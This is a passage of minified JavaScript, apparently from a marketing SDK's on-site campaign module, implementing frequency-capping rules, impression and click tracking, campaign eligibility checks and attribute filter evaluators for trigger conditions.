er.serviceMetaStore.setItem(B.FREQUENCY_CAPPING.STORAGE_KEYS.SESSION_FREQUENCY_DATA,e)}static getValueByEventType(e,t){switch(t){case b:return e.allTags;case A:return e.anyTags;case T:return e.allCampaigns;case w:return e.pageLoad;case D:return e.exitIntent;case I:return e.customEvent;default:return 0}}static incrementValueByEventType(e,t){switch(t){case b:e.allTags+=1;break;case A:e.anyTags+=1;break;case T:e.allCampaigns+=1;break;case w:e.pageLoad+=1;break;case D:e.exitIntent+=1;break;case I:e.customEvent+=1}}static incrementFrequencyCounter(e,t,n){this.incrementValueByEventType(t,e),this.incrementValueByEventType(n,e)}static getCurrentDeviceId(){return lt(qn.get($e.USER_DATA),"deviceUuid",y)||y}static ensureDeviceEntry(e,t){if(!e[t]){const n=ca(new Date);e[t]={LH:this.createDefaultDeviceFrequencyData(),[n]:this.createDefaultDeviceFrequencyData()}}}static ensureDateEntry(e,t,n){e[t][n]||(e[t][n]=this.createDefaultDeviceFrequencyData())}static async prepareFrequencyDataUpdate(e){const t=this.getCurrentDeviceId(),n=await e();this.ensureDeviceEntry(n,t);const i=ca(new Date);return this.ensureDateEntry(n,t,i),{updatedLHData:n[t].LH,updatedDateData:n[t][i],frequencyData:n,deviceId:t,dateKey:i}}static async saveFrequencyDataUpdate(e,t,n,i,a,r){const s=sr.baseLogTag+".saveFrequencyDataUpdate";this.ensureDeviceEntry(e,t),e[t].LH=n,e[t][a]=i,await r(B.FREQUENCY_CAPPING.STORAGE_KEYS.DEVICE_FREQUENCY_DATA,e),_t.log(2,s,`Frequency data saved for device ${t}, date: ${a}`)}static createValidationResult(e,t){return{isValid:e,shouldIncrementCounter:t??e}}static async validateRule(e,t,n,i,a){const r={[T]:async()=>{const e=await this.validateAllCampaignsRule(t,n);return this.createValidationResult(e)},[I]:async()=>{const e=await this.validateCustomEventRule(t,n,a);return this.createValidationResult(e)},[w]:async()=>{const e=await this.validatePageLoadRule(t,n,a);return this.createValidationResult(e)},[D]:async()=>{const e=await this.validateExitIntentRule(t,n,a);return this.createValidationResult(e)},[b]:()=>this.validateAllTagsRule(t,i,n),[A]:()=>this.validateAnyTagsRule(t,i,n)}[e];return r?await r():this.createValidationResult(!0,!1)}static async validateAllCampaignsRule(e,t){const n=await this.getCombinedDataForRule(e,t);return this.getValueByEventType(n,T)<e.max}static async validateEventSpecificRule(e,t,n,i){if(n!==i)return!0;const a=await this.getCombinedDataForRule(e,t);return this.getValueByEventType(a,i)<e.max}static async validateCustomEventRule(e,t,n){return this.validateEventSpecificRule(e,t,n,I)}static async validatePageLoadRule(e,t,n){return this.validateEventSpecificRule(e,t,n,w)}static async validateExitIntentRule(e,t,n){return this.validateEventSpecificRule(e,t,n,D)}static async validateTagsRule(e,t,n,i,a){if(!e.tags||!t.tags||0===t.tags.length)return{isValid:!0,shouldIncrementCounter:!1};if(!a(e.tags,t.tags))return{isValid:!0,shouldIncrementCounter:!1};const r=await this.getCombinedDataForRule(e,n),s=this.getValueByEventType(r,i)<e.max;return{isValid:s,shouldIncrementCounter:s}}static async validateAllTagsRule(e,t,n){return this.validateTagsRule(e,t,n,b,(e,t)=>e.every(e=>t.includes(e)))}static async validateAnyTagsRule(e,t,n){return this.validateTagsRule(e,t,n,A,(e,t)=>e.some(e=>t.includes(e)))}static getAllDevicesLHData(e){if(!e||"object"!=typeof e)return this.createDefaultDeviceFrequencyData();const t=this.createDefaultDeviceFrequencyData();return Object.values(e).forEach(e=>{if(e&&"object"==typeof e){const n=this.validateAndResetLHData(e);this.addDeviceFrequencyData(t,n)}}),t}static combineFrequencyDataForLastNDays(e,t){if(!e||"object"!=typeof e||t<=0)return this.createDefaultDeviceFrequencyData();const n=this.createDefaultDeviceFrequencyData(),i=new Date,a=Math.min(t,7);for(let t=0;t<a;t++){const a=new Date(i);a.setDate(a.getDate()-t);const r=ca(a);Object.values(e).forEach(e=>{e&&"object"==typeof e&&e[r]&&this.addDeviceFrequencyData(n,e[r])})}return n}static async getCombinedDataForRule(e,t){switch(e.unit){case"session":return await this.getSessionFrequencyData();case"hour":return this.getAllDevicesLHData(t);case"day":const n=Math.min(e.period,7);return this.combineFrequencyDataForLastNDays(t,n);default:return this.createDefaultDeviceFrequencyData()}}static getStatName(e){if(!e||0===e.length)return null;const t=e[0];return x.impression[t]??null}static getPriorityStatName(e){if(!e||0===e.length)return null;const t=e[0];return x.priority[t]??null}static async validateRules(e,t,n,i){const a=[],r=[];let s=!0;const o=[...B.FREQUENCY_CAPPING.ALL_EVENT_TYPES];for(const c of o){const o=this.getRuleByEventType(e,c);if(!o||o.max<=0)continue;const l=B.FREQUENCY_CAPPING.EVENT_SPECIFIC_TYPES.includes(c);let d;if(d=l&&c===n||t.tags&&t.tags.length>0?await this.validateRule(c,o,i,t,n):{isValid:!0,shouldIncrementCounter:!1},!d.isValid){r.push(c),s=!1;break}l&&c!==n||d.shouldIncrementCounter&&a.push(c)}return new ar({isValid:s,failedRules:r.length>0?r:void 0,passedRules:a})}static async saveAllDeviceFrequencyData(e,t){if(!e||"object"!=typeof e)throw new Error("Invalid frequency data provided");try{await t(B.FREQUENCY_CAPPING.STORAGE_KEYS.DEVICE_FREQUENCY_DATA,e)}catch(e){throw new Error(`Failed to save all device frequency data: ${e}`)}}static async processResponse(e,t){const n=this.baseLogTag+".processResponse";if(e&&"object"==typeof e&&e.frequency_data)try{const n={};Object.keys(e.frequency_data).forEach(t=>{const i=e.frequency_data[t];n[t]={LH:new ir(i.LH||{})},Object.keys(i).forEach(e=>{"LH"!==e&&(n[t][e]=new ir(i[e]))})}),await this.saveAllDeviceFrequencyData(n,t)}catch(e){_t.error(2,n,"Failed to save frequency data from API response",e)}}static trackFailedValidationStats(e,t,n,i){const a=sr.baseLogTag+".trackFailedValidationStats";if(!t)return;const r="priority"===i?this.getPriorityStatName(t):this.getStatName(t);r?n(e,r):_t.log(2,a,`No ${i} stat name found for failed rules: ${t?.join(", ")}`)}static async selfhandledImpressionValidation(e,t,n,i,a){const r=sr.baseLogTag+".selfhandledImpressionValidation",s=[];for(const o of e){const e=await this.validateRules(t,o,n,i);e.isValid?s.push(o):(_t.log(2,r,`Campaign ${o.campaignId} blocked by frequency capping rule: ${e.failedRules?.join(", ")}`),this.trackFailedValidationStats(o,e.failedRules,a,"impression"))}return s}static async selfhandledPriorityValidation(e,t,n,i,a){const r=sr.baseLogTag+".selfhandledPriorityValidation",s=[],o=this.filterOutHourLevelRules(t);for(const t of e){const e=await this.validateRules(o,t,n,i);e.isValid?s.push(t):(_t.log(2,r,`Campaign ${t.campaignId} blocked by priority frequency capping rule: ${e.failedRules?.join(", ")}`),this.trackFailedValidationStats(t,e.failedRules,a,"priority"))}return s}}class or{static getEventTypeFromEvent(e){if(!e)return w;switch(e.name){case Ie.PAGE_VIEWED:return w;case Ie.MOE_PAGE_EXIT:case Ie.MOE_EXIT:return D;default:return I}}static getEventTypeFromCampaign(e){if(!e||!e.triggerData)return I;try{if(e.triggerData.primary_condition){const t=e.triggerData.primary_condition;if(this.hasEventInCondition(t,Ie.PAGE_VIEWED))return w;if(this.hasEventInCondition(t,Ie.MOE_PAGE_EXIT)||this.hasEventInCondition(t,Ie.MOE_EXIT))return D}if(e.triggerData.secondary_condition){const t=e.triggerData.secondary_condition;if(this.hasEventInCondition(t,Ie.PAGE_VIEWED))return w;if(this.hasEventInCondition(t,Ie.MOE_PAGE_EXIT)||this.hasEventInCondition(t,Ie.MOE_EXIT))return D}}catch(e){_t.error(2,"EventTypeHelper.getEventTypeFromCampaign","Error determining event type from campaign:",e)}return I}static hasEventInCondition(e,t){try{return!!(e&&e.included_filters&&e.included_filters.filters&&Array.isArray(e.included_filters.filters))&&e.included_filters.filters.some(e=>e&&e.action_name===t)}catch(e){return _t.error(2,"EventTypeHelper.hasEventInCondition","Error checking event in condition:",e),!1}}}class cr{static baseLogTag="FrequencyCapping";static async saveSettings(e){if(!e||"object"!=typeof e||0===Object.keys(e).length)return;const t=e instanceof nr?e:new nr(e);await er.serviceMetaStore.setItem(B.FREQUENCY_CAPPING.STORAGE_KEYS.FREQUENCY_CAPPING_SETTINGS,t);await er.serviceMetaStore.getItem(B.FREQUENCY_CAPPING.STORAGE_KEYS.SESSION_FREQUENCY_DATA)||await sr.resetSessionFrequencyData()}static async getSettings(){const e=await er.serviceMetaStore.getItem(B.FREQUENCY_CAPPING.STORAGE_KEYS.FREQUENCY_CAPPING_SETTINGS);return e||null}static async getDeviceFrequencyData(){const e=await er.serviceMetaStore.getItem(B.FREQUENCY_CAPPING.STORAGE_KEYS.DEVICE_FREQUENCY_DATA);return e||{}}static isEventTypePresentInSettings(e,t){const n=sr.getRuleByEventType(e,t);return void 0!==n&&n.max>0}static filterEventsPresentInSettings(e,t){return t.filter(t=>this.isEventTypePresentInSettings(e,t))}static async validateAndUpdateFrequencyData(e,t,n,i=!1){const a=cr.baseLogTag+".validateAndUpdateFrequencyData";try{const r=await this.getSettings();if(!r)return{isValid:!0,passedRules:[]};const s=await this.getDeviceFrequencyData(),o=await sr.validateRules(r,e,t,s);o.isValid||_t.log(2,a,`Campaign ${e.campaignId} blocked by rule: ${o.failedRules?.join(", ")}`);const c=e.delivery?.fcMeta;if(c&&lt(c,"ignoreFcCount",!1)&&n)return _t.log(2,a,`Skipping frequency data update for campaign ${e.campaignId} as ignoreFcCount flag is set`),{isValid:o.isValid,failedRules:o.failedRules,passedRules:o.passedRules};if((o.isValid||i)&&n){let e;if(i){const n=new Set([t,T,...o.passedRules,...o.failedRules||[]]);e=Array.from(n)}else e=o.passedRules;e=this.filterEventsPresentInSettings(r,e),e.length>0&&await this.updateFrequencyDataForPassedRules(e,n)}return{isValid:o.isValid,failedRules:o.failedRules,passedRules:o.passedRules}}catch(e){return _t.error(2,a,"Error during validation",e),{isValid:!1,passedRules:[]}}}static async updateFrequencyDataForPassedRules(e,t){const n=await this.getSettings();if(!n)return;const i=this.filterEventsPresentInSettings(n,e);if(0===i.length)return;const a=[],r=[];for(const e of i){const t=sr.getRuleByEventType(n,e);t&&"session"===t.unit?a.push(e):r.push(e)}if(a.length>0){const e=await sr.getSessionFrequencyData();for(const t of a)sr.incrementValueByEventType(e,t);await sr.saveSessionFrequencyData(e)}if(r.length>0){const{updatedLHData:e,updatedDateData:n,frequencyData:i,deviceId:a,dateKey:s}=await sr.prepareFrequencyDataUpdate(()=>this.getDeviceFrequencyData());for(const t of r)sr.incrementFrequencyCounter(t,e,n);if(await sr.saveFrequencyDataUpdate(i,a,e,n,s,(e,t)=>er.serviceMetaStore.setItem(e,t)),t)try{const i={LH:e,[s]:n};await t.updateDeviceFrequencyData(i)}catch(e){_t.error(2,"FrequencyCapping.updateFrequencyDataForPassedRules","Failed to sync frequency data with server",e)}}}static async campaignImpressionValidation(e,t,n){const i=cr.baseLogTag+".campaignImpressionValidation";try{const a=await this.getSettings(),r=e.delivery?.fcMeta;if(!a||r&&r.ignoreFc)return _t.log(2,i,`Skipping FC validation for campaign: ${e.campaignId} as FC setting is not available or ignoreFc flag is set true`),!0;const s=await this.validateAndUpdateFrequencyData(e,t);return!s.isValid&&n&&sr.trackFailedValidationStats(e,s.failedRules,(e,t)=>n.setStats(e,t),"impression"),s.isValid}catch(e){return _t.error(2,i,"Error in frequency capping validation",e),!0}}static async processResponse(e){await sr.processResponse(e,(e,t)=>er.serviceMetaStore.setItem(e,t))}static async handlePriorityValidation(e,t,n){const i=cr.baseLogTag+".handlePriorityValidation";try{const a=await this.getSettings();if(!a)return!0;const r=e.delivery?.fcMeta;if(r&&r.ignoreFc&&r.ignoreFcCount)return _t.log(2,i,"Skipping priority frequency capping validation due to ignoreFc and ignoreFcCount flags"),!0;const s=sr.filterOutHourLevelRules(a),o=await this.getDeviceFrequencyData(),c=await sr.validateRules(s,e,t,o);return c.isValid?(_t.log(2,i,`Priority validation passed for rules: ${c.passedRules.join(", ")}`),!0):(_t.log(2,i,`Priority validation failed for rule: ${c.failedRules?.join(", ")}`),sr.trackFailedValidationStats(e,c.failedRules,(e,t)=>n.setStats(e,t),"priority"),!1)}catch(e){return _t.error(2,i,"Error during priority frequency capping validation",e),!0}}static async campaignPriorityValidation(e,t,n,i){const a=cr.baseLogTag+".campaignPriorityValidation",r=await this.getSettings(),s=e.delivery.fcMeta;if(!r||s&&s.ignoreFc)return _t.log(2,a,`Skipping FC validation for campaign: ${e.campaignId} as FC setting is not available or ignoreFc flag is set true`),!0;let o;if(n)o=n;else{if(!t)return _t.log(2,a,`Unable to determine event type for campaign: ${e.campaignId}`),!1;o=or.getEventTypeFromEvent(t)}return!!await this.handlePriorityValidation(e,o,i)||(_t.log(2,cr.baseLogTag+".campaignPriorityValidation",`Priority frequency capping validation failed for campaign: ${e.campaignId}`),!1)}}const lr=(e,t,n)=>null==e.campaignId?()=>{}:()=>{er.campaingsStatsStore.getItem(e.campaignId).then(t=>{const n=t?{...t,clicks:lt(t,"clicks",0)+1}:{clicks:1};er.campaingsStatsStore.setItem(e.campaignId,n)});const i=n||{};return mr().track_event(s[t].CLICK,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:s[t].TYPE,...i,...e.campaignContext})};const dr=(e,t,n=!1,i)=>null==e.campaignId?()=>{}:(function(e){e.templateType!==Qr.SELF_HANDLED&&(yr(e,Ie.MOE_PAGE_EXIT)||yr(e,Ie.MOE_PAGE_SCROLL))&&(Gs.onScrollOrExitIntentCampaigns[e.campaignId]=!0)}(e),()=>{if(gr(e.campaignId),function(e,t){const n="helpers.trackFrequencyCappingImpression";if(!cr?.getSettings)return;if(t){const t=e.delivery?.fcMeta;if(t&&lt(t,"ignoreFcCount",!1))return void _t.log(2,n,`Skipping frequency capping tracking for campaign ${e.campaignId} as ignoreFcCount flag is set`)}const i=cr.getSettings();i&&"function"==typeof i.then&&i.then(i=>{if(!i)return void _t.log(2,n,"Frequency capping not enabled, skipping update for campaign impression");const a=or.getEventTypeFromCampaign(e),r={campaignId:e.campaignId,tags:e.tags||[],delivery:e.delivery};return cr.validateAndUpdateFrequencyData(r,a,t,!0).then(t=>{_t.log(2,n,`Frequency data tracked for campaign ${e.campaignId}. Validation: ${t.isValid?"passed":`failed (${t.failedRules?.join(", ")})`}`)}).catch(t=>{_t.error(2,n,`Failed to track frequency capping data for campaign ${e.campaignId}:`,t)})}).catch(t=>{_t.error(2,n,`Failed to get frequency capping settings for campaign ${e.campaignId}:`,t)})}(e,i),!n)return mr().track_event(s[t].IMPRESSION,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:s[t].TYPE,templateType:e.templateType,...e.campaignContext})}),gr=e=>{er.initialize().then(()=>{er.campaingsStatsStore.getItem(e).then(t=>{const n=t?{...t,impressions:lt(t,"impressions",0)+1,lastImpression:new Date}:{impressions:1,lastImpression:new Date};er.campaingsStatsStore.setItem(e,n)})})},ur=(e,t,n)=>{const i=s[t],a=n&&"AUTO_DISMIS"in i?i.AUTO_DISMIS:i.DISMISS;mr().track_event(a,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:i.TYPE,...e.campaignContext})},pr=(e,t)=>{mr().track_event(s[t].DELIVERED,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:s[t].TYPE,...e.campaignContext})},mr=()=>{const e=window.moengage_object||"Moengage";return window[e]};class hr{static baseLogTag="CampaignUtils";static isValid(e,t){return!hr.isCampaignExpired(e)&&hr.isCampaignActive(e)&&hr.isUserInCampaignSegment(e)&&hr.isCampaignWithinFC(e,t)}static isCampaignExpired(e){return(new Date).getTime()>new Date(e.expiryTime).getTime()}static isValidMessagingCampaign(e,t,n,i,a){return hr.canCampaignBeRenderedOverExisting(e,a.length)&&hr.hasCampaignClearedSelfDelay(e,t)&&hr.hasCampaignClearedGlobalDelay(e,n,i)}static isCampaignActive(e){const t=hr.baseLogTag+".isValid";return e.status===Jr.ACTIVE||(_t.warn(1,t,`Campaign ${e.campaignId} : Status is ${e.status}`),!1)}static isUserInCampaignSegment(e){const t=hr.baseLogTag+".isValid";return!!e.userInSegment||(_t.warn(1,t,`Campaign ${e.campaignId} : User is not in segment`),!1)}static isCampaignWithinFC(e,t){const n=hr.baseLogTag+".isValid";if([Qr.SELF_HANDLED].indexOf(e.templateType)<0){const i=lt(e,"delivery.fcMeta.count",0);if(i>0){const a=lt(t,"impressions",0);if(null!=t)return!(a>=i)||(_t.warn(1,n,`Campaign ${e.campaignId} : FC reached. ${t.impressions} times shown`),!1)}}return!0}static hasCampaignClearedGlobalDelay(e,t,n){const i=hr.baseLogTag+".isValid",a=lt(e,"delivery.fcMeta.ignoreGlobalDelay",!1);try{if(!a){const a=new Date;if(n){const r=(a.getTime()-new Date(n).getTime())/1e3;if(t&&r<=t)return _t.remoteLogTracking(1,"info",i,`Can't render ${e.campaignId} as last global campaign was rendered ${r} seconds ago.`),!1}}}catch(e){return _t.error(1,i,"Error checking global delay:",e),!1}return!0}static hasCampaignClearedSelfDelay(e,t){const n=`${hr.baseLogTag}.hasCampaignClearedSelfDelay`,i=lt(e,"delivery.fcMeta.delay",0);try{if(i>0&&null!=t&&t.lastImpression){const i=t.lastImpression,a=((new Date).getTime()-new Date(i).getTime())/1e3;if(a<=lt(e,"delivery.fcMeta.delay",0))return _t.warn(1,n,`Can't render ${e.campaignId} as it was rendered ${a} seconds ago.`),!1}}catch(t){return _t.error(1,n,`Can't check self delay for ${e.campaignId}`,t),!1}return!0}static doCampaignPayloadHasMandatoryParams(e){const{payload:t,payloadType:n,htmlJsonPayload:i}=e;return!(!t&&!i||!n)}static canCampaignBeRenderedOverExisting(e,t){const n=`${hr.baseLogTag}.canCampaignBeRenderedOverExisting`;return!(t>0&&!e.display.config.showOverOtherCampaigns)||(_t.warn(1,n,`Can not show ${e.campaignId} over other existing campaigns`),!1)}static comparator(e,t){return t.delivery.priority>e.delivery.priority?1:t.delivery.priority<e.delivery.priority?-1:t.updatedTime>e.updatedTime?1:-1}}const fr=async e=>{const t=e.map(e=>er.campaingsStatsStore.getItem(e.campaignId));let n=[];try{n=await Promise.all(t);return e.filter((e,t)=>hr.isValid(e,n[t])).sort(hr.comparator)}catch(e){return _t.error(1,"filterAndSortCampaigns","Error filtering and sorting campaigns: ",e),[]}};class Er{static REMOVE_TRAIL_CHARS=/[^\w\s]+$/gi}const Sr=e=>{e.primaryEventsHash?.MOE_PAGE_SCROLL?.length&&window.removeEventListener("scroll",e.getScrollListenerCallback())},_r=e=>{if(!e)return;Object.keys(e.campaignRenderMap).forEach(t=>{document.getElementById(`moe-onsite-campaign-${t}`)&&document.getElementById(`moe-onsite-campaign-${t}`).remove(),e.campaignRenderMap[t].isActive()&&e.dismissInapp(t,!1),clearTimeout(e.campaignRenderMap[t]?.delayTimer),delete e.campaignRenderMap[t],e.campaignRenderOrder=e.campaignRenderOrder.filter(e=>e!==t)})},vr=e=>{setTimeout(()=>{e&&(pt()?e.windowEventManager.isPopStateEventBound&&(e.windowEventManager.setHistoryState(),e.windowEventManager.isExitIntentShown=!1,e.windowEventManager.scrollExitIntentInterval=null):document.removeEventListener("mouseout",e.windowEventManager.exitIntentListener))},0)},yr=(e,t)=>{const n=lt(e,"triggerData.primary_condition.included_filters",null);return n?.filter_operator===Xr.OR&&n?.filters.findIndex(e=>e.action_name===t)>-1},Tr=async e=>{const t=await er.exitIntentCampaignStore.getItem(e.campaignId);if(t)return t.error?t:(e.onsitePayload=t,_t.log(1,"getPrefetchedCampaign",`Prefetched exit intent campaign found: ${e.campaignId}`),e)},Ir=async e=>{try{return await er.campaingsMetaStore.getItem(e)}catch(e){return _t.error(2,"getCampaignById","Error getting campaign from store: ",e),null}},br=()=>new Promise(e=>{setTimeout(async()=>{const t=[];await er.campaingsMetaStore.iterate(e=>{t.push(e)}),e(t)},0)}),Ar=e=>lt(e,"triggerData.secondary_condition.included_filters.filters")?.length,wr=e=>`moe-onsite-campaign-${e}`;function Dr(e){if(e.detail.name===ue.EVENT_NAMES.PAGE_CHANGED){window.Moengage.pageChangeHandlerCallingTime=(new Date).getTime(),window.MoeFocusHandler&&window.MoeFocusHandler(),(()=>{if(mr()?.onsite){const{onsite:e}=mr(),{triggerManager:t,displayManager:n,sendDelayCampaignStats:i,funnelManager:a}=e;n&&(i(n,a),_r(n)),t&&(Sr(t),vr(t)),Gs.onScrollOrExitIntentCampaigns={},bi.resetListeners(),e.initializationPromise=null,e.selfHandledWebpTriggerListeners={},e.initialize&&e.initialize()}})(),window.Moengage.shouldClearPrevEvents=(new Date).getTime();const{triggerManager:e}=mr()?.onsite;if(e)try{e.clearPrevEvents&&e.clearPrevEvents()}catch(e){_t.error(2,"handlePageChange","Error clearing previous events",e)}}}class Or{dataType;availableOperations;event;filter;regex;constructor(e,t,n,i){this.dataType=e,this.availableOperations=t,this.event=n,this.filter=i}validate(){return!(this.availableOperations.indexOf(this.filter.operator)<0)}checkEq(){let e=!1;return this.event.attributes.forEach(t=>{let n=t.value,i=this.filter.value;this.dataType===Cr.STRING&&typeof n===Cr.STRING&&(n=this.removeSpecialChars(n),i=this.removeSpecialChars(i)),t.key===this.filter.name&&(this.dataType!==Cr.STRING||this.filter.case_sensitive?n===i&&(e=!0):n.toLowerCase()===i.toLowerCase()&&(e=!0))}),e}checkExists(){let e=!1;return this.event.attributes.forEach(t=>{t.key===this.filter.name&&(e=!0)}),e}removeSpecialChars(e){return e.replace(Er.REMOVE_TRAIL_CHARS,"")}}var Cr,Pr;!function(e){e.BOOL="bool",e.STRING="string",e.DATE="datetime",e.NUMBER="double",e.LONG="long",e.ARRAY_BOOL="array_bool",e.ARRAY_NUMBER="array_double",e.ARRAY_STRING="array_string",e.ARRAY_DATETIME="array_datetime",e.OBJECT="object",e.ARRAY_OBJECT="array_object"}(Cr||(Cr={})),function(e){e.ALLOF="all_of",e.ANYOFF="any_of"}(Pr||(Pr={}));const Nr=["is","exists","contains","startsWith","endsWith","in","containsInTheFollowing","startsWithInTheFollowing","endsWithInTheFollowing"];class Rr extends Or{static baseLogTag="StringDataType";constructor(e,t){super(Cr.STRING,Nr,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;if(null!=n&&Ci(n.value))switch(this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists();break;case"contains":case"containsInTheFollowing":e=this.checkContains(n);break;case"startsWith":case"startsWithInTheFollowing":e=this.checkStartsWith(n);break;case"endsWith":case"endsWithInTheFollowing":e=this.checkEndsWith(n);break;case"in":e=this.checkIn(n)}return this.filter.negate?!e:e}checkContains(e){const t=t=>this.filter.case_sensitive?e.value.indexOf(t)>=0:e.value.toLowerCase().indexOf(t.toLowerCase())>=0;return Array.isArray(this.filter.value)?this.filter.array_filter_type===Pr.ALLOF?this.checkInTheFollowing(t).every(e=>!0===e):this.checkInTheFollowing(t).includes(!0):t(this.filter.value)}checkStartsWith(e){const t=t=>{const n=(e,t)=>e.substr(0,t.length)===t;return this.filter.case_sensitive?n(e.value,t):n(e.value.toLowerCase(),t.toLowerCase())};return Array.isArray(this.filter.value)?this.filter.array_filter_type===Pr.ALLOF?this.checkInTheFollowing(t).every(e=>!0===e):this.checkInTheFollowing(t).includes(!0):t(this.filter.value)}checkEndsWith(e){const t=t=>{const n=(e,t,n)=>((void 0===n||n>e.length)&&(n=e.length),e.substring(n-t.length,n)===t);if(this.filter.case_sensitive)return n(e.value,t);const i=this.removeSpecialChars(e.value),a=this.removeSpecialChars(t);return n(i.toLowerCase(),a.toLowerCase())};return Array.isArray(this.filter.value)?this.filter.array_filter_type===Pr.ALLOF?this.checkInTheFollowing(t).every(e=>!0===e):this.checkInTheFollowing(t).includes(!0):t(this.filter.value)}checkIn(e){let t=!1;if(Array.isArray(this.filter.value))for(let n=this.filter.value.length-1;n>=0;n--)if(this.filter.case_sensitive){if(this.filter.value[n]===e.value){t=!0;break}}else if(this.filter.value[n].toLowerCase()===e.value.toLowerCase()){t=!0;break}return t}checkInTheFollowing(e){return this.filter.value.map(t=>e(t))}}const Lr=["is","exists"];class Mr extends Or{static baseLogTag="BooleanDataType";constructor(e,t){super(Cr.BOOL,Lr,e,t)}evaluate(){let e=!1;switch(this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists()}return this.filter.negate?!e:e}}const kr=["is","exists","greaterThan","lessThan","between","in"];class xr extends Or{static baseLogTag="NumberDataType";constructor(e,t){super(Cr.NUMBER,kr,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;if(null!=n&&"number"==typeof n.value)switch(this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists();break;case"greaterThan":e=this.checkGreaterThan(n);break;case"lessThan":e=this.checkLessThan(n);break;case"between":e=this.checkBetween(n);break;case"in":e=this.checkIn(n)}return this.filter.negate?!e:e}checkGreaterThan(e){return e.value>this.filter.value}checkLessThan(e){return e.value<this.filter.value}checkBetween(e){return this.filter.value2?this.filter.value&&this.filter.value2&&this.filter.value<=e.value&&e.value<this.filter.value2:this.filter.value&&this.filter.value1&&this.filter.value<=e.value&&e.value<this.filter.value1}checkIn(e){return Array.isArray(this.filter.value)&&this.filter.value.indexOf(e.value)>=0}}const Br=["exists","on","between","before","after","inTheLast","inTheNext","today"];class Ur extends Or{static baseLogTag="DateTimeDataType";constructor(e,t){!Pi(t.value)&&Ci(t.value)&&(t.value=new Date(t.value.split("Z").join(""))),!Pi(t.value2)&&Ci(t.value2)&&null!=t.value2&&(t.value2=new Date(t.value2.split("Z").join(""))),!Pi(t.value1)&&Ci(t.value1)&&null!=t.value1&&(t.value1=new Date(t.value1.split("Z").join(""))),super(Cr.DATE,Br,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;if(null!=n)switch(n.value.setHours(0,0,0,0),this.filter.operator){case"is":e=this.checkEq();break;case"exists":e=this.checkExists();break;case"on":e=this.checkOn(n);break;case"between":e=this.checkBetween(n);break;case"before":e=this.checkBefore(n);break;case"after":e=this.checkAfter(n);break;case"inTheLast":e=this.checkLastX(n);break;case"inTheNext":e=this.checkNextX(n);break;case"today":e=this.checkToday(n)}return this.filter.negate?!e:e}checkOn(e){return e.value.setHours(0,0,0,0)===this.filter.value.setHours(0,0,0,0)}checkBetween(e){return this.filter.value2?this.filter.value.getTime()<=e.value.getTime()&&e.value.getTime()<this.filter.value2.getTime():this.filter.value.getTime()<=e.value.getTime()&&e.value.getTime()<this.filter.value1.getTime()}checkBefore(e){const{filter:{value:t}}=this;return typeof t===Te?((new Date).setHours(0,0,0,0)-e.value.setHours(0,0,0,0))/864e5>t:e.value.setHours(0,0,0,0)<t.setHours(0,0,0,0)}checkAfter(e){const{filter:{value:t}}=this;return typeof t===Te?(e.value.setHours(0,0,0,0)-(new Date).setHours(0,0,0,0))/864e5>t:e.value.setHours(0,0,0,0)>t.setHours(0,0,0,0)}checkLastX(e){const t=(new Date).setHours(0,0,0,0),n=e.value.setHours(0,0,0,0);return t-n>0&&(t-n)/864e5<=this.filter.value}checkNextX(e){const t=(new Date).setHours(0,0,0,0),n=e.value.setHours(0,0,0,0);return n-t>0&&(n-t)/864e5<=this.filter.value}checkToday(e){return e.value.setHours(0,0,0,0)===(new Date).setHours(0,0,0,0)}}const Fr=["is","exists","contains","startsWith","endsWith","in","lessThan","greaterThan","between","inTheLast","inTheNext","after","before","on","today"];class Hr extends Or{constructor(e,t){super(t.data_type,Fr,e,t)}evaluate(){let e=!1;const t=this.event.attributes.filter(e=>e.key===this.filter.name),n=t.length>0?t[0]:null;return null!=n&&Ni(n.value)&&(e=this.filter.array_filter_type&&this.filter.array_filter_type===Pr.ANYOFF?this.checkAnyOf(n):this.checkAllOf(n)),e}checkAllOf(e){return e.value.every(t=>this.getFilterResult(t,e))}checkAnyOf(e){return e.value.some(t=>this.getFilterResult(t,e))}getFilterResult(e,t){let n=!1;const i=this.createCustomEvent(t.key,e),a=this.getDataType(i);return a.validate()&&(n=a.evaluate()),n}createCustomEvent(e,t){const n=new $i(e,t);return new va(this.event.name,[n])}getDataType(e){let t;switch(this.filter.data_type){case Cr.ARRAY_BOOL:t=new Mr(e,this.filter);break;case Cr.ARRAY_DATETIME:t=new Ur(e,this.filter);break;case Cr.ARRAY_NUMBER:t=new xr(e,this.filter);break;case Cr.ARRAY_STRING:t=new Rr(e,this.filter)}return t}}class Gr{event;filter;constructor(e,t){this.event=e,this.filter=t}evaluate(){const e=this.event.attributes.filter(e=>e.key===this.filter.name),t=e.length>0?e[0]:null;return!!t&&(Ni(t.value)&&this.filter.data_type===Cr.ARRAY_OBJECT?this.evaluateArrayOfObjects(t):this.evaluateObject(t))}evaluateArrayOfObjects(e){const t=e.value;if(!Array.isArray(t)||0===t.length)return!1;return t.map(e=>"object"==typeof e&&null!==e&&!Array.isArray(e)&&this.evaluateObjectFilters(e)).some(e=>!0===e)}evaluateObject(e){return"object"==typeof e.value&&null!==e.value&&!Array.isArray(e.value)&&this.evaluateObjectFilters(e.value)}evaluateObjectFilters(e){const t=this.filter.filters.map(t=>{if("exists"===t.operator){const n=t?.name in e;return t.negate?!n:n}if(!(t?.name in e))return!1;const n=new $i(t.name,e[t.name]),i=new va(t.name,[n]);return Vr.doesEventMatchFilters(i,t)}),n=this.filter.filter_operator;let i=t?.[0]||!1;for(let e=1;e<t.length;e++)if(n===Xr.AND){if(i=i&&t[e],!1===i)break}else if(n===Xr.OR&&(i=i||t[e],!0===i))break;return i}}class Vr{static baseLogTag="TriggerEvaluator";static doesEventMatchFilters(e,t){Vr.baseLogTag;let n=!1,i=null;switch(t.data_type){case Cr.BOOL:i=new Mr(e,t),i.validate()&&(n=i.evaluate());break;case Cr.STRING:i=new 